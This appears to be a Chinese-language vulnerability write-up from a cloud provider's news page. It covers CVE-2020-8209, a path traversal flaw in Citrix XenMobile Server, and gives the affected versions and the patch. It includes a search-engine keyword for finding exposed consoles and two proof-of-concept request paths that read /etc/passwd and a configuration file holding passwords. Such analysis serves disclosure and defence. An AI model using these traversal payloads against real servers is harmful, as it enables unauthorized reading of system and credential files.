您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這期內容當中小編將會給大家帶來有關XenMobile中CVE-2020-8209漏洞的示例分析,文章內容豐富且以專業的角度為大家分析和敘述,閱讀完這篇文章希望大家可以有所收獲。

1、漏洞介紹

XenMobile是Citrix開發的企業移動性管理軟件,該產品允許企業管理員工的移動設備和移動應用程序,該軟件的目的是通過允許員工安全地在企業擁有的和個人移動設備及應用程序上工作來提高生產率。CVE-2020-8209,路徑遍歷漏洞。此漏洞允許未經授權的用戶讀取任意文件,包括包含密碼的配置文件。(該軟件國外居多,國內基本很少)

2、漏洞版本

RP2之前的XenMobile服務器10.12

RP4之前的XenMobile服務器10.11

RP6之前的XenMobile服務器10.10

10.9 RP5之前的XenMobile服務器

3、漏洞復現



1.通過空間引擎關鍵字

"XenMobile控制臺"



2.POC驗證漏洞

/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd

/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/sw/config/sftu.properties

4、漏洞建議

官方補丁刪除了/opt/sas/sw/tomcat/inst1/webapps/ROOT/jsp/help-sb-download.jsp

上述就是小編為大家分享的XenMobile中CVE-2020-8209漏洞的示例分析了,如果剛好有類似的疑惑,不妨參照上述分析進行理解。如果想知道更多相關知識,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。